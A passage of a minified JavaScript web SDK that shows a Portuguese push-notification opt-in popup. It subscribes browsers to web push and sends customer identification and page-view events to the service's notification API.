r=n[i].split("="),c=r.slice(1).join("=");try{var a=decodeURIComponent(r[0]);if(o[a]=t.read(c,a),e===a)break}catch(e){}}return e?o[e]:o}},remove:function(e,t){i(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),i=o,r=function(e,t,n,o){return new(n||(n=Promise))((function(i,r){function c(e){try{s(o.next(e))}catch(e){r(e)}}function a(e){try{s(o.throw(e))}catch(e){r(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(c,a)}s((o=o.apply(e,t||[])).next())}))},c=function(e,t){var n,o,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(r){return function(a){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;c;)try{if(n=1,o&&(i=2&r[0]?o.return:r[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,r[1])).done)return i;switch(o=0,i&&(r=[2&r[0],i.value]),r[0]){case 0:case 1:i=r;break;case 4:return c.label++,{value:r[1],done:!1};case 5:c.label++,o=r[1],r=[0];continue;case 7:r=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==r[0]&&2!==r[0])){c=0;continue}if(3===r[0]&&(!i||r[1]>i[0]&&r[1]<i[3])){c.label=r[1];break}if(6===r[0]&&c.label<i[1]){c.label=i[1],i=r;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(r);break}i[2]&&c.ops.pop(),c.trys.pop();continue}r=t.call(e,c)}catch(e){r=[6,e],o=0}finally{n=i=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,a])}}},a=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,o,a,s,u,l,d,g,M,m,p,I,A,f,C,w,y,T,v;return c(this,(function(D){switch(D.label){case 0:return t="https://api.cefis.email",n="_communications-","permission_denied_date",o="permission_granted_date",a="popup_skipped",s="customer_id",u="notification_id",l="_ccId",d=null,g=null,M=!1,m=function(e){return r(void 0,void 0,void 0,(function(){var e,n,i,r,a,l,g,M,m,I,A,y;return c(this,(function(c){switch(c.label){case 0:return w("_requestPermission"),[4,Notification];case 1:return"granted"===(e=c.sent().permission)?[3,3]:[4,Notification.requestPermission()];case 2:e=c.sent(),c.label=3;case 3:return"granted"!==e?[3,13]:(w("Permission granted, lets register a service worker."),[4,navigator.serviceWorker.register("/CommunicationsWebSDK.js",{scope:"/"})]);case 4:return n=c.sent(),[4,navigator.serviceWorker.ready];case 5:return c.sent(),i={userVisibleOnly:!0,applicationServerKey:p("BAidb1CgB9Dzreryhm9fIEbJiDrxxvK__8cbcyabDPrre335aREM4pYlRsnZ8mYz_IqUDZg7WZumT7qfG2dhUDM")},[4,n.pushManager.getSubscription()];case 6:return null!==(r=c.sent())?[3,8]:[4,n.pushManager.subscribe(i)];case 7:r=c.sent(),c.label=8;case 8:return a=r.toJSON(),l=a.endpoint,g=a.keys.p256dh,M=a.keys.auth,m=f(s),I=f(u),m?[4,fetch("".concat(t,"/notifications/subscribe"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,customerId:m,notificationSubId:I,endpoint:l,p256dh:g,auth:M,type:"WEB"})})]:(w("No customerId, skipping."),[2]);case 9:return(A=c.sent()).ok?[4,A.json()]:[3,11];case 10:return y=c.sent(),C(u,y.id),C(o,(new Date).getTime().toString()),[3,12];case 11:w("Error when calling subscribe API."),console.error(A),c.label=12;case 12:return[3,14];case 13:C("permission_denied_date",(new Date).getTime().toString()),c.label=14;case 14:return[2]}}))}))},p=function(e){for(var t=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=window.atob(t),o=new Uint8Array(n.length),i=0;i<n.length;i+=1)o[i]=n.charCodeAt(i);return o},I=function(){w("_showPopupRequestNotification");var e=document.createElement("div");e.classList.add("communications-prompt");var t=document.createElement("p");t.textContent="Deseja ficar atualizado sobre assuntos importantes?",t.style.marginBottom="10px";var n=document.createElement("img");n.style.height="35px",n.src="[data-uri]";var o=document.createElement("div");o.style.display="flex",o.style.justifyContent="space-between";var i=document.createElement("div");i.style.display="flex";var s=document.createElement("button");s.textContent="Quero me Atualizar",s.onclick=function(t){return r(void 0,void 0,void 0,(function(){return c(this,(function(t){switch(t.label){case 0:return[4,m()];case 1:return t.sent(),document.body.removeChild(e),[2]}}))}))},s.style.border="none",s.style.cursor="pointer",s.style.margin="0 5px",s.style.padding="0 16px",s.style.backgroundColor="#FF385C",s.style.color="#ffffff";var u=document.createElement("button");u.textContent="Não",u.onclick=function(){C(a,(new Date).getTime().toString()),document.body.removeChild(e)},u.style.border="none",u.style.cursor="pointer",u.style.margin="0 5px",u.style.padding="0 16px",i.appendChild(u),i.appendChild(s),o.appendChild(n),o.appendChild(i),e.appendChild(t),e.appendChild(o),setTimeout((function(){document.body.appendChild(e),requestAnimationFrame((function(){e.classList.add("in")}))}),3e3)},A=function(){w("_insertStyles");var e=" .communications-prompt { position: absolute; top: 0; left: 0; font-size: 14px; padding: 15px; margin: 5px; background-color: #fdfdfd; border-radius: 2px; box-shadow: 1px 2px 6px #5f5f5f; font-family: 'Roboto', sans-serif; transition: opacity 1000ms; will-change: opacity; opacity: 0; z-index: 9999999; } .communications-prompt.in { opacity: 1 } ",t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");t.appendChild(n),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))},f=function(e){var t=JSON.parse(localStorage.getItem(n+e));return w("getOption ".concat(e,": ").concat(t)),t},C=function(e,t,o){void 0===o&&(o=!0),w("saveOption ".concat(e,": ").concat(t)),localStorage.setItem(n+e,JSON.stringify(t)),o&&e===s&&(t?i.set(l,t,{domain:g,sameSite:"None",secure:!0,expires:730}):i.remove(l,{domain:g,sameSite:"None",secure:!0}))},w=function(e){},(e={}).init=function(e){w("init ".concat(JSON.stringify(e))),A(),d=e.projectId,g=e.cookieDomain?e.cookieDomain:window.location.hostname;var t=i.get(l);w("existentCookie: ".concat(t)),t&&C(s,t,!1)},e.identify=function(e){return r(void 0,void 0,void 0,(function(){var n,o,i,r,a,u,l;return c(this,(function(c){switch(c.label){case 0:return w("identify"),n=f(s),[4,fetch("".concat(t,"/customers/identify"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,externalCustomerId:null===(a=null==e?void 0:e.customer)||void 0===a?void 0:a.id,customerId:n,email:null===(u=null==e?void 0:e.customer)||void 0===u?void 0:u.email,name:null===(l=null==e?void 0:e.customer)||void 0===l?void 0:l.name})})];case 1:return(o=c.sent()).ok?[4,o.json()]:[3,3];case 2:return i=c.sent(),r=i.id,C(s,r,!0),n&&n===r||(w("customerId changed, old ".concat(n," new ").concat(r)),M=!0),[3,4];case 3:w("Error when calling identify API."),console.error(o),c.label=4;case 4:return[2]}}))}))},e.subscribeWebPush=function(){return r(void 0,void 0,void 0,(function(){var e,t,n;return c(this,(function(i){switch(i.label){case 0:return w("subscribeWebPush"),w("Current permission state: ".concat(Notification.permission)),e=Notification.permission,f(a)?[2]:"default"!==e&&"denied"!==e?[3,1]:(I(),[3,5]);case 1:return t=parseInt(f(o),10),n=(new Date).getTime()-t,w("Subscription age is: ".concat(n/1e3,"s.")),n>5184e6?(w("Max subscription age reached, resubscribing."),[4,m()]):[3,3];case 2:return i.sent(),[3,5];case 3:return M?(w("OPTION_NEED_RESUBSCRIBE true, resubscribing."),[4,m()]):[3,5];case 4:i.sent(),i.label=5;case 5:return w("fim subscribeWebPush"),[2]}}))}))},e.pageView=function(){return r(void 0,void 0,void 0,(function(){return c(this,(function(e){switch(e.label){case 0:return[4,y("page_view")];case 1:return e.sent(),[2]}}))}))},e.registerPage=function(){return r(void 0,void 0,void 0,(function(){return c(this,(function(e){switch(e.label){case 0:return[4,y("register_page")];case 1:return e.sent(),[2]}}))}))},y=function(e){return r(void 0,void 0,void 0,(function(){var n,o;return c(this,(function(i){switch(i.label){case 0:return w("trackEvent"),(n=f(s))?(w("trackEvent: we will track a ".concat(e," event")),[4,fetch("".concat(t,"/customer-events/track"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,name:e,customerId:n,location:window.location.href})})]):(w("trackEvent: no customerId, skipping"),[2]);case 1:return(o=i.sent()).ok?[4,o.json()]:[3,3];case 2:return i.sent(),w("Successful track."),[3,4];case 3:w("Error when calling track API."),console.error(o),i.label=4;case 4:return[2]}}))}))},e.resetAndReload=function(){T(),i.remove(l,{domain:g,sameSite:"None",secure:!0}),location.reload()},T=function(){localStorage.removeItem("_communications-permission_denied_date"),localStorage.removeItem("_communications-permission_granted_date"),localStorage.removeItem("_communications-popup_skipped"),localStorage.removeItem("_communications-customer_id"),localStorage.removeItem("_communications-external_id"),localStorage.removeItem("_communications-notification_id")},v=function(){return r(void 0,void 0,void 0,(function(){var t,n,o;return c(this,(function(i){switch(i.label){case 0:return w("start execute"),window.$communications&&window.$communications.q?(t=window.$communications.q.pop(),window.$communications.q.length>0?[4,v()]:[3,2]):[2];case 1:i.sent(),i.label=2;case 2:return t?(n=t[0],o=t[1],"function"!=typeof e[n]?[3,4]:[4,e[n].call(window,o)]):[3,6];case 3:return i.sent(),[3,5];case 4:console.error("[Communications webSdk] Invalid function specified: ".concat(n)),i.label=5;case 5:return[3,7];case 6:console.error("[Communications webSdk] Needs to call initialize!!"),i.label=7;case 7:return[2]}}))}))},[4,v()];case 1:return D.sent(),window.$communications=e,[2]}}))}))},s=a;return a(),t}()}));
